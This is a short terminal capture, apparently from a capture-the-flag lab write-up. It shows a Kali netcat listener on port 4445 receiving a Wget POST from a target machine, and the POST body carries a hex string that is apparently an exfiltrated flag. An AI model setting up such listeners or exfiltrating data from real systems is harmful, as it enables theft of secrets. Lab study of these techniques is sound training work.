 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.18.33.187] from (UNKNOWN) [10.10.147.250] 37798
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.18.33.187:4445
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33

b1b968b37519ad1daa6408188649263d